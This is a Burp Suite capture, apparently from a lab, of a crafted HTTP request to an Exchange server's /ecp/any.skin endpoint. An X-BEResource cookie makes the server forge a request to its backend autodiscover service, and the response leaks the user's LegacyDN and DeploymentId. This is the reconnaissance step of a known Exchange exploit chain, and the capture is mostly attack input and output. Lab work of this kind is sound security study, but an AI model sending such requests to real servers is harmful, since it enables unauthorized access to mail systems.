 Request
Pretty Raw Hex \n
1 POST /ecp/any.skin HTTP/1.1
2 Host: 192.168.189.167
3 Cookie: X-BEResource=@WIN-RJ91DV8RPBO:444/autodiscover/autodiscover.xml#~1;
4 Content-Type: text/xml
5 Content-Length: 416
6
7 <Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
8 <Request>
9 <EMailAddress>
ryan@ews.lab
</EMailAddress>
10 <AcceptableResponseSchema>
http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a
</AcceptableResponseSchema>
11 </Request>
12 </Autodiscover>
? Search...
Response
Pretty Raw Hex Render \n
19 <User>
20 <DisplayName>
ryan
</DisplayName>
21 <LegacyDN>
/o=ewslab/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=e70225b587214a8b8409741056699c8a-ryan
</LegacyDN>
22 <AutoDiscoverSMTPAddress>
ryan@ews.lab
</AutoDiscoverSMTPAddress>
23 <DeploymentId>
7c424bc4-e757-4a4e-882f-6994ccbc5ec2
</DeploymentId>